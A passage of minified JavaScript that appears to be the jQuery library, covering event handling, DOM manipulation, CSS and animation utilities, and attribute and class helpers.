Array(arguments.length),c=(J.get(this,"events")||{})[s.type]||[],d=w.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,s)){for(r=w.event.handlers.call(this,s,c),t=0;(i=r[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!s.rnamespace.test(a.namespace)||(s.handleObj=a,s.data=a.data,void 0!==(o=((w.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,l))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,o,i,a,r,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(a=[],r={},n=0;n<l;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?w(i,this).index(c)>-1:w.find(i,this,null,[c]).length),r[i]&&a.push(o);a.length&&s.push({elem:c,handlers:a})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Te()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Te()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&S(this,"input"))return this.click(),!1},_default:function(e){return S(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?$e:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=$e,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=$e,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=$e,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=e.relatedTarget,i=e.handleObj;return o&&(o===this||w.contains(this,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,o){return je(this,e,t,n,o)},one:function(e,t,n,o){return je(this,e,t,n,o,1)},off:function(e,t,n){var o,i;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,w(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each(function(){w.event.remove(this,e,n,t)})}});var Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ee=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ae(e,t){return S(e,"table")&&S(11!==t.nodeType?t:t.firstChild,"tr")&&w(e).children("tbody")[0]||e}function _e(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,o,i,a,r,s,l,c;if(1===t.nodeType){if(J.hasData(e)&&(a=J.access(e),r=J.set(t,a),c=a.events))for(i in delete r.handle,r.events={},c)for(n=0,o=c[i].length;n<o;n++)w.event.add(t,i,c[i][n]);X.hasData(e)&&(s=X.access(e),l=w.extend({},s),X.set(t,l))}}function Le(e,t,n,o){t=r.apply([],t);var i,a,s,l,c,d,u=0,p=e.length,h=p-1,v=t[0],g=m(v);if(g||p>1&&"string"==typeof v&&!f.checkClone&&Ne.test(v))return e.each(function(i){var a=e.eq(i);g&&(t[0]=v.call(this,i,a.html())),Le(a,t,n,o)});if(p&&(a=(i=ye(t,e[0].ownerDocument,!1,e,o)).firstChild,1===i.childNodes.length&&(i=a),a||o)){for(l=(s=w.map(he(i,"script"),_e)).length;u<p;u++)c=i,u!==h&&(c=w.clone(c,!0,!0),l&&w.merge(s,he(c,"script"))),n.call(e[u],c,u);if(l)for(d=s[s.length-1].ownerDocument,w.map(s,Ie),u=0;u<l;u++)c=s[u],ue.test(c.type||"")&&!J.access(c,"globalEval")&&w.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(c.src):y(c.textContent.replace(De,""),d,c))}return e}function Pe(e,t,n){for(var o,i=t?w.filter(t,e):e,a=0;null!=(o=i[a]);a++)n||1!==o.nodeType||w.cleanData(he(o)),o.parentNode&&(n&&w.contains(o.ownerDocument,o)&&fe(he(o,"script")),o.parentNode.removeChild(o));return e}w.extend({htmlPrefilter:function(e){return e.replace(Se,"<$1></$2>")},clone:function(e,t,n){var o,i,a,r,s,l,c,d=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=he(d),o=0,i=(a=he(e)).length;o<i;o++)s=a[o],l=r[o],c=void 0,"input"===(c=l.nodeName.toLowerCase())&&ce.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(a=a||he(e),r=r||he(d),o=0,i=a.length;o<i;o++)Oe(a[o],r[o]);else Oe(e,d);return(r=he(d,"script")).length>0&&fe(r,!u&&he(e,"script")),d},cleanData:function(e){for(var t,n,o,i=w.event.special,a=0;void 0!==(n=e[a]);a++)if(V(n)){if(t=n[J.expando]){if(t.events)for(o in t.events)i[o]?w.event.remove(n,o):w.removeEvent(n,o,t.handle);n[J.expando]=void 0}n[X.expando]&&(n[X.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Pe(this,e,!0)},remove:function(e){return Pe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Le(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ae(this,e).appendChild(e)})},prepend:function(){return Le(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ae(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Le(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Le(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(he(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ee.test(e)&&!pe[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(he(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Le(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(he(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,o=[],i=w(e),a=i.length-1,r=0;r<=a;r++)n=r===a?this:this.clone(!0),w(i[r])[t](n),s.apply(o,n.get());return this.pushStack(o)}});var Re=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Fe=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},He=new RegExp(ne.join("|"),"i");function qe(e,t,n){var o,i,a,r,s=e.style;return(n=n||Fe(e))&&(""!==(r=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(r=w.style(e,t)),!f.pixelBoxStyles()&&Re.test(r)&&He.test(t)&&(o=s.width,i=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=o,s.minWidth=i,s.maxWidth=a)),void 0!==r?r+"":r}function Me(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(c).appendChild(d);var t=e.getComputedStyle(d);i="1%"!==t.top,l=12===n(t.marginLeft),d.style.right="60%",s=36===n(t.right),a=36===n(t.width),d.style.position="absolute",r=36===d.offsetWidth||"absolute",be.removeChild(c),d=null}}function n(e){return Math.round(parseFloat(e))}var i,a,r,s,l,c=o.createElement("div"),d=o.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===d.style.backgroundClip,w.extend(f,{boxSizingReliable:function(){return t(),a},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),r}}))}();var Qe=/^(none|table(?!-c[ea]).+)/,We=/^--/,Be={position:"absolute",visibility:"hidden",display:"block"},ze={letterSpacing:"0",fontWeight:"400"},Ue=["Webkit","Moz","ms"],Ve=o.createElement("div").style;function Ge(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=function(e){if(e in Ve)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;n--;)if((e=Ue[n]+t)in Ve)return e}(e)||e),t}function Je(e,t,n){var o=te.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function Xe(e,t,n,o,i,a){var r="width"===t?1:0,s=0,l=0;if(n===(o?"border":"content"))return 0;for(;r<4;r+=2)"margin"===n&&(l+=w.css(e,n+ne[r],!0,i)),o?("content"===n&&(l-=w.css(e,"padding"+ne[r],!0,i)),"margin"!==n&&(l-=w.css(e,"border"+ne[r]+"Width",!0,i))):(l+=w.css(e,"padding"+ne[r],!0,i),"padding"!==n?l+=w.css(e,"border"+ne[r]+"Width",!0,i):s+=w.css(e,"border"+ne[r]+"Width",!0,i));return!o&&a>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-l-s-.5))),l}function Ke(e,t,n){var o=Fe(e),i=qe(e,t,o),a="border-box"===w.css(e,"boxSizing",!1,o),r=a;if(Re.test(i)){if(!n)return i;i="auto"}return r=r&&(f.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,o))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],r=!0),(i=parseFloat(i)||0)+Xe(e,t,n||(a?"border":"content"),r,o,i)+"px"}function Ye(e,t,n,o,i){return new Ye.prototype.init(e,t,n,o,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,r,s=U(t),l=We.test(t),c=e.style;if(l||(t=Ge(s)),r=w.cssHooks[t]||w.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(i=r.get(e,!1,o))?i:c[t];"string"===(a=typeof n)&&(i=te.exec(n))&&i[1]&&(n=ae(e,t,i),a="number"),null!=n&&n==n&&("number"===a&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),r&&"set"in r&&void 0===(n=r.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,o){var i,a,r,s=U(t);return We.test(t)||(t=Ge(s)),(r=w.cssHooks[t]||w.cssHooks[s])&&"get"in r&&(i=r.get(e,!0,n)),void 0===i&&(i=qe(e,t,o)),"normal"===i&&t in ze&&(i=ze[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,o){if(n)return!Qe.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ke(e,t,o):ie(e,Be,function(){return Ke(e,t,o)})},set:function(e,n,o){var i,a=Fe(e),r="border-box"===w.css(e,"boxSizing",!1,a),s=o&&Xe(e,t,o,r,a);return r&&f.scrollboxSize()===a.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(a[t])-Xe(e,t,"border",!1,a)-.5)),s&&(i=te.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Je(0,n,s)}}}),w.cssHooks.marginLeft=Me(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat(qe(e,"marginLeft"))||e.getBoundingClientRect().left-ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var o=0,i={},a="string"==typeof n?n.split(" "):[n];o<4;o++)i[e+ne[o]+t]=a[o]||a[o-2]||a[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Je)}),w.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var o,i,a={},r=0;if(Array.isArray(t)){for(o=Fe(e),i=t.length;r<i;r++)a[t[r]]=w.css(e,t[r],!1,o);return a}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}}),w.Tween=Ye,Ye.prototype={constructor:Ye,init:function(e,t,n,o,i,a){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=a||(w.cssNumber[n]?"":"px")},cur:function(){var e=Ye.propHooks[this.prop];return e&&e.get?e.get(this):Ye.propHooks._default.get(this)},run:function(e){var t,n=Ye.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ye.propHooks._default.set(this),this}},Ye.prototype.init.prototype=Ye.prototype,Ye.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},Ye.propHooks.scrollTop=Ye.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=Ye.prototype.init,w.fx.step={};var Ze,et,tt=/^(?:toggle|show|hide)$/,nt=/queueHooks$/;function ot(){et&&(!1===o.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ot):e.setTimeout(ot,w.fx.interval),w.fx.tick())}function it(){return e.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function at(e,t){var n,o=0,i={height:e};for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=ne[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function rt(e,t,n){for(var o,i=(st.tweeners[t]||[]).concat(st.tweeners["*"]),a=0,r=i.length;a<r;a++)if(o=i[a].call(n,t,e))return o}function st(e,t,n){var o,i,a=0,r=st.prefilters.length,s=w.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=Ze||it(),n=Math.max(0,c.startTime+c.duration-t),o=1-(n/c.duration||0),a=0,r=c.tweens.length;a<r;a++)c.tweens[a].run(o);return s.notifyWith(e,[c,o,n]),o<1&&r?n:(r||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:Ze||it(),duration:n.duration,tweens:[],createTween:function(t,n){var o=w.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(o),o},stop:function(t){var n=0,o=t?c.tweens.length:0;if(i)return this;for(i=!0;n<o;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(!function(e,t){var n,o,i,a,r;for(n in e)if(i=t[o=U(n)],a=e[n],Array.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==o&&(e[o]=a,delete e[n]),(r=w.cssHooks[o])&&"expand"in r)for(n in a=r.expand(a),delete e[o],a)n in e||(e[n]=a[n],t[n]=i);else t[o]=i}(d,c.opts.specialEasing);a<r;a++)if(o=st.prefilters[a].call(c,e,d,c.opts))return m(o.stop)&&(w._queueHooks(c.elem,c.opts.queue).stop=o.stop.bind(o)),o;return w.map(d,rt,c),m(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),w.fx.timer(w.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}w.Animation=w.extend(st,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ae(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(L);for(var n,o=0,i=e.length;o<i;o++)n=e[o],st.tweeners[n]=st.tweeners[n]||[],st.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,i,a,r,s,l,c,d,u="width"in t||"height"in t,p=this,h={},f=e.style,m=e.nodeType&&oe(e),v=J.get(e,"fxshow");for(o in n.queue||(null==(r=w._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,s=r.empty.fire,r.empty.fire=function(){r.unqueued||s()}),r.unqueued++,p.always(function(){p.always(function(){r.unqueued--,w.queue(e,"fx").length||r.empty.fire()})})),t)if(i=t[o],tt.test(i)){if(delete t[o],a=a||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[o])continue;m=!0}h[o]=v&&v[o]||w.style(e,o)}if((l=!w.isEmptyObject(t))||!w.isEmptyObject(h))for(o in u&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=v&&v.display)&&(c=J.get(e,"display")),"none"===(d=w.css(e,"display"))&&(c?d=c:(le([e],!0),c=e.style.display||c,d=w.css(e,"display"),le([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===w.css(e,"float")&&(l||(p.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,h)l||(v?"hidden"in v&&(m=v.hidden):v=J.access(e,"fxshow",{display:c}),a&&(v.hidden=!m),m&&le([e],!0),p.done(function(){for(o in m||le([e]),J.remove(e,"fxshow"),h)w.style(e,o,h[o])})),l=rt(m?v[o]:0,o,p),o in v||(v[o]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?st.prefilters.unshift(e):st.prefilters.push(e)}}),w.speed=function(e,t,n){var o=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return w.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in w.fx.speeds?o.duration=w.fx.speeds[o.duration]:o.duration=w.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){m(o.old)&&o.old.call(this),o.queue&&w.dequeue(this,o.queue)},o},w.fn.extend({fadeTo:function(e,t,n,o){return this.filter(oe).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(e,t,n,o){var i=w.isEmptyObject(e),a=w.speed(t,n,o),r=function(){var t=st(this,w.extend({},e),a);(i||J.get(this,"finish"))&&t.stop(!0)};return r.finish=r,i||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",a=w.timers,r=J.get(this);if(i)r[i]&&r[i].stop&&o(r[i]);else for(i in r)r[i]&&r[i].stop&&nt.test(i)&&o(r[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),o=n[e+"queue"],i=n[e+"queueHooks"],a=w.timers,r=o?o.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<r;t++)o[t]&&o[t].finish&&o[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,o,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(at(t,!0),e,o,i)}}),w.each({slideDown:at("show"),slideUp:at("hide"),slideToggle:at("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,o){return this.animate(t,e,n,o)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),Ze=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){et||(et=!0,ot())},w.fx.stop=function(){et=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx&&w.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,o){var i=e.setTimeout(n,t);o.stop=function(){e.clearTimeout(i)}})},function(){var e=o.createElement("input"),t=o.createElement("select").appendChild(o.createElement("option"));e.type="checkbox",f.checkOn=""!==e.value,f.optSelected=t.selected,(e=o.createElement("input")).value="t",e.type="radio",f.radioValue="t"===e.value}();var lt,ct=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return Q(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var o,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?w.prop(e,t,n):(1===a&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?lt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(o=i.get(e,t))?o:null==(o=w.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&S(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,i=t&&t.match(L);if(i&&1===e.nodeType)for(;n=i[o++];)e.removeAttribute(n)}}),lt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ct[t]||w.find.attr;ct[t]=function(e,t,o){var i,a,r=t.toLowerCase();return o||(a=ct[r],ct[r]=i,i=null!=n(e,t,o)?r:null,ct[r]=a),i}});var dt=/^(?:input|select|textarea|button)$/i,ut=/^(?:a|area)$/i;function pt(e){return(e.match(L)||[]).join(" ")}function ht(e){return e.getAttribute&&e.getAttribute("class")||""}function ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(L)||[]}w.fn.extend({prop:function(e,t){return Q(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var o,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:e[t]=n:i&&"get"in i&&null!==(o=i.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):dt.test(e.nodeName)||ut.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,o,i,a,r,s,l=0;if(m(e))return this.each(function(t){w(this).addClass(e.call(this,t,ht(this)))});if((t=ft(e)).length)for(;n=this[l++];)if(i=ht(n),o=1===n.nodeType&&" "+pt(i)+" "){for(r=0;a=t[r++];)o.indexOf(" "+a+" ")<0&&(o+=a+" ");i!==(s=pt(o))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,o,i,a,r,s,l=0;if(m(e))return this.each(function(t){w(this).removeClass(e.call(this,t,ht(this)))});if(!arguments.length)return this.attr("class","");if((t=ft(e)).length)for(;n=this[l++];)if(i=ht(n),o=1===n.nodeType&&" "+pt(i)+" "){for(r=0;a=t[r++];)for(;o.indexOf(" "+a+" ")>-1;)o=o.replace(" "+a+" "," ");i!==(s=pt(o))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,o="string"===n||Array.isArray(e);return"boolean"==typeof t&&o?t?this.addClass(e):this.removeClass(e):m(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,ht(this),t),t)}):this.each(function(){var t,i,a,r;if(o)for(i=0,a=w(this),r=ft(e);t=r[i++];)a.hasClass(t)?a.removeClass(t):a.addClass(t);else void 0!==e&&"boolean"!==n||((t=ht(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&(" "+pt(ht(n))+" ").indexOf(t)>-1)return!0;return!1}});var mt=/\r/g;w.fn.extend({val:function(e){var t,n,o,i=this[0];return arguments.length?(o=m(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=o?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in 